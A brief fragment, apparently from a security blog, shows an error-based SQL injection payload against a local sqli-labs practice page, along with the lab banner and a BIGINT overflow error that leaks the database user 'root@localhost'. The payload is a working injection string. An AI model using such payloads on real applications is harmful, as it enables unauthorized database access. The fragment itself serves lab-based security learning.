 127.0.0.1/Less-1/?id=1' AND !(select * from(select user())a)-~0 -- -
Welcome Dhakkan
BIGINT UNSIGNED value is out of range in '((not((select 'root@localhost' from dual))) - ~(0))'
initsec blog.gm7.org